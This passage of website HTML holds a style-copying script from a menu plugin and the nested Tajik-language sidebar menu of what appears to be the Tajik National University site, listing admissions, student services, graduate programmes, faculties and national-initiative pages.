                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <script id="styles-copier-6971de760e71d">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-6971de760e71d");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6217 iksm-term--parent iksm-term--has-children" data-id="6217">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-dovtalabon-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои довталабон</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5843 iksm-term--child" data-id="5843">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5825 iksm-term--child" data-id="5825">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақшаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5828 iksm-term--child" data-id="5828">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/narhnomai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нархномаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10160 iksm-term--child" data-id="10160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-o-baroi-dovtalabon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгӯи ҳуҷҷатҳо барои довталабон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6173 iksm-term--parent iksm-term--has-children" data-id="6173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-donish-jon/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои донишҷӯён</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6766 iksm-term--child" data-id="6766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/stipendija-va-digar-namud-oi-taminoti-modd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия ва дигар намудҳои таъминоти моддӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-22156 iksm-term--child" data-id="22156">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/dasturamal/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Дастурамал</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2593 iksm-term--child" data-id="2593">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/testovye-voprosy-k-jekzamenam-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Саволҳои имтиҳони тестӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2005 iksm-term--child" data-id="2005">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/x%d0%be%d0%b1%d0%b3%d0%be%d2%b3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Xобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-5863 iksm-term--parent iksm-term--has-children" data-id="5863">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5867 iksm-term--child" data-id="5867">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10742 iksm-term--child" data-id="10742">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-magistratura/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳо  барои магистратура</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29066 iksm-term--child" data-id="29066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Маҷаллаи “Муҳаққиқи ҷавон”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1990 iksm-term--parent iksm-term--has-children" data-id="1990">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5902 iksm-term--child" data-id="5902">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-sha-va-oida-oi-abul-ba-doktorantura-phd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақша ва қоидаҳои қабул ба докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1991 iksm-term--parent iksm-term--has-children" data-id="1991">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5855 iksm-term--child" data-id="5855">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10736 iksm-term--child" data-id="10736">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1994 iksm-term--parent iksm-term--has-children" data-id="1994">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Шyроҳои диссертатсионӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1692 iksm-term--child" data-id="1692">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/jeloni-difoi-risola-oi-ilm-t/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи рисолаҳои илмӣ (ҶТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-1691 iksm-term--child" data-id="1691">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/objavlenija-o-zashhitah-rf/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи  рисолаҳои илмӣ (ФР)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2016 iksm-term--parent iksm-term--has-children" data-id="2016">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факултетҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8569 iksm-term--child" data-id="8569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механикаю математика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2053 iksm-term--child" data-id="2053">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2054 iksm-term--child" data-id="2054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2055 iksm-term--child" data-id="2055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2056 iksm-term--child" data-id="2056">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тиббӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2057 iksm-term--child" data-id="2057">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фарматсевтӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2059 iksm-term--child" data-id="2059">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2060 iksm-term--child" data-id="2060">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Муносибатҳои байналхалқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2061 iksm-term--child" data-id="2061">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Таърих</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2062 iksm-term--child" data-id="2062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ҳуқуқшиносӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2063 iksm-term--child" data-id="2063">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фалсафа</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2064 iksm-term--child" data-id="2064">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2065 iksm-term--child" data-id="2065">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологияи рус</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2066 iksm-term--child" data-id="2066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Забонҳои Осиё ва Аврупо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2068 iksm-term--child" data-id="2068">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://journalism.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2069 iksm-term--child" data-id="2069">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Иқтисод ва идора</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2070 iksm-term--child" data-id="2070">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Молиявию иқтисодӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8571 iksm-term--child" data-id="8571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Баҳисобгирӣ ва иқтисоди рақамӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2072 iksm-term--child" data-id="2072">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">ФМ ДМТ бо МТО Белорус</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2609 iksm-term--parent" data-id="2609">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/chorabini-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференсия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3174 iksm-term--parent iksm-term--has-children" data-id="3174">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ибтикороти Пешвои миллат</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4745 iksm-term--child" data-id="4745">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/furu-i-sub-i-dono/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Фуруғи субҳи доноӣ…»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16851 iksm-term--child" data-id="16851">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ilm-fur-i-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фурӯғи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80055 iksm-term--child" data-id="80055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sho-nomahon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Шоҳномахонӣ»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4748 iksm-term--child iksm-term--has-children" data-id="4748">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-солагии Саразм</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4751 iksm-term--child" data-id="4751">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-mavzei-sajjo-at-va-omili-rushdi-i-tisodijot/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – мавзеи сайёҳат ва омили рушди иқтисодиёт</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4754 iksm-term--child" data-id="4754">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/prezident-va-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Президент ва Саразм..</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10846 iksm-term--child" data-id="10846">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/suhanron-ba-munosibati-5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Суханронӣ ба муносибати 5500 — солагии Саразм</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4757 iksm-term--child" data-id="4757">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ra-monal-sharif-sarazm-dar-osijoi-mijona-jodgorii-be-amtost/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Раҳмоналӣ Шарифӣ: саразм дар осиёи миёна ёдгории беҳамтост!</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4760 iksm-term--child" data-id="4760">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-o-ozi-tamadduni-to-ikon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – оғози тамаддуни тоҷикон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-4766 iksm-term--child" data-id="4766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ob-baroi-aet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Об- барои ҳаёт”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4769 iksm-term--child" data-id="4769">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-de-ot-sajjo-va-unar-oi-mardum-jelon-gardidani-sol-oi-2019-2021/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди деҳот, сайёҳӣ ва ҳунарҳои мардумӣ» ,солҳои 2019-2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8189 iksm-term--child" data-id="8189">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-2020-2040-bistsolai-om-zish-va-rushdi-fan-oi-tabiatshinos-da-i-va-rijoz-dar-so-ai-ilmu-maorif/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Солҳои 2020-2040 — “Бистсолаи омӯзиш ва рушди фанҳои табиатшиносӣ, дақиқ ва риёзӣ дар соҳаи илму маориф”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29416 iksm-term--child iksm-term--has-children" data-id="29416">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
